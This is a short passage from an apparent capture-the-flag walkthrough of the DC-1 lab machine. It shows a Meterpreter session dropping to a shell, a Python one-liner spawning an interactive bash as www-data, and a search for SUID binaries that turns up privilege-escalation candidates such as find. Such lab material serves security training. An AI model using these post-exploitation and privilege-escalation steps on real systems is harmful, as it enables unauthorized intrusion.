 meterpreter > shell
Process 3393 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/var/www$